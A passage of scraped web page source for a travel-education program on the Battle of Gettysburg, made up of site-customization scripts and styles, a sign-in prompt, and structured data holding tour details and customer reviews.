                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"95bff13252384f88b4920aba0e034ceb","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-5527297" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//9114",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.95",
                                                                                "reviewCount": "23"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Relive one of our nation\u2019s most defining moments as you join experts to learn about the Battle of Gettysburg, experiencing the museums, monuments and culture of this historic site.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-LgHoz.jpg/Zz02ZjI1YjI2NmZlNWExMWVkYWUxZDdlMzRhZDA3MjY1Mw==",
                            "isFamilyFriendly": false,
                            "name": "The Battle of Gettysburg: Heroism, Sacrifice and History",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "1349",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kEhmQAE",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sam",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Easley, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "07560ceee484757723d6cacd7c404122"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "85353703",
                                                                                                                                                    "reviewBody": "We really enjoyed the Gettysburg experience, great leader, tour guides, evening programs and safe bus drivers. Recommend this tour those that can make. Learned many things not taught in school.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Wendy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Tampa, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "408b51ec758fe2668ba61c25ca242ef2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-16",
                                                                                                                                                    "identifier": "85283903",
                                                                                                                                                    "reviewBody": "We attended \u0022The Battle of Gettysburg: Heroism, Sacrifice and History\u0022 as our first Road Scholar program.  The tour organization was excellent, the program information, materials and group outings were also excellent.  This program is a deep dive into this epic battle.  For anyone with an interest in the Civil War - it is a must do!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lori",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Long Valley, NJ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1dda512cafbf23d8de2440e239c6d09e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-10",
                                                                                                                                                    "identifier": "84870536",
                                                                                                                                                    "reviewBody": "The Gettysburg trip was wonderful.  Anyone who has even the slightest interest in the Civil War would enjoy this thorough tour.  Our tour guide was the best, a wonderful experience made better by him.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Kenosha, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "66f4c3cfcd4e369eb1dba5c481347dd2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-09",
                                                                                                                                                    "identifier": "84802494",
                                                                                                                                                    "reviewBody": "Excellent value.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Catherine",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Racine, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c85690b2c088be3f20459f1516ee3947"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "84022492",
                                                                                                                                                    "reviewBody": "This week I fulfilled a lifetime dream to visit the Gettysburg Battlefield. It was a moving experience. It felt good and right--especially in these currently divisive days-- to honor the sacrifices made by our countrymen to hold our fragile union together in 1863. I cannot believe that there is a better, more respectful, more patriotic way to renew one\u0027s American spirit than to participate in the Gettysburg program that Road Scholars offers.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Thomas",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Middletown, CT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ae503352fc9bc50d507812af63fc260e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-05",
                                                                                                                                                    "identifier": "76754464",
                                                                                                                                                    "reviewBody": "Gettysburg program was very enjoable and educational.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Diane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Charlottesville, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1524e90bfdc59537abf026641832d5c0"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-10",
                                                                                                                                                    "identifier": "63124421",
                                                                                                                                                    "reviewBody": "Our battlefield guide was excellent - knowledgeable and entertaining both.  Three days of 3 hours daily with him as our guide was amazing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Neil",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Washington, DC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "72afe1a9e2ecd12a2853b4457c6a71bb"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-15",
                                                                                                                                                    "identifier": "56976369",
                                                                                                                                                    "reviewBody": "For those interested in a solid overview of the 1863 Battle of Gettysburg, this tour is well worth the time and money. The group leader and the battlefield guide especially both brought a vivid, yet human side to the Civil War campaign that ultimately would decide the fate of our country. The many diverse activities, tours, interesting participants, hotel accommodations, food, and transportation made for an ideal historic tour.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Deborah",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Farmington Hills, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f1a11627309744079e5cb1b4edeb262e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-09",
                                                                                                                                                    "identifier": "55165814",
                                                                                                                                                    "reviewBody": "This program was truly wonderful.  The location was perfect and the instructor for the subject matter was exceptional.  This program brought history to life for me.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Shelly",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sarasota, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bf15aba826a8082fce5c56aabfd9e846"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-19",
                                                                                                                                                    "identifier": "41797680",
                                                                                                                                                    "reviewBody": "The Battle of Gettysburg was so wonderful and so well done!  Rich Kohr is the best tour guide I\u0027ve ever had. I learned so much that I didn\u0027t know and felt that this trip was worth the money!  Thank you for making our trip so wonderful!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ken",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Everett, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5f8cd5e328c503ba06978bf4234c9932"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-20",
                                                                                                                                                    "identifier": "41214672",
                                                                                                                                                    "reviewBody": "Did not have enough time to explore the battle field in depth. I will rectify \nthis the next time by staying several extra days.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Milo",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "McFarland, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2af81eb39b18fb8360dc25970b9a7a52"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-09",
                                                                                                                                                    "identifier": "34395083",
                                                                                                                                                    "reviewBody": "My wife Mary and I just completed our fourth R.S. program in Gettysburg.\nWe hope to do many more, but we\u0027ll never be able to outdo a sweet, wonderful woman (also named Mary) who has over 80 under her belt.  Congratulations, Mary and we hope to see you on our next one.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Norwich, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e55d2ac719df84d2cdddb25c7e19b298"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-08",
                                                                                                                                                    "identifier": "34363834",
                                                                                                                                                    "reviewBody": "A very powerful and moving program. It enhanced my appreciation of our nation\u2019s history",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michael",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Asheville, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e1ddab5354265314a672d587fbc314c5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-26",
                                                                                                                                                    "identifier": "31412937",
                                                                                                                                                    "reviewBody": "If you think you know all the details about the Battle of Gettysburg like I did, you probably don\u0027t!  \n\nI gained a deeper understanding of the military leaders and why/how the battle was fought. \n\nI could have done many of the activities on my own but it was great to have everything organized and to be able to focus on the subject.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Debra",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Murrysville, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e70d7b20ea5043167a1bab6203a4da00"
